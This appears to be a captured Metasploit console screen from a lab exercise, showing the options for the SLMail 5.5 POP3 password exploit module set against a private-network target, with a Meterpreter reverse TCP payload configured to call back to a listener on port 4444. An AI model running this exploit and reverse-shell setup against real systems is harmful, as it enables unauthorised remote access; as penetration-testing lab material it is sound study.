 [msf](Jobs:0 Agents:0) exploit(windows/pop3/seattlelab_pass) >> show options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.111.37 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.45 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)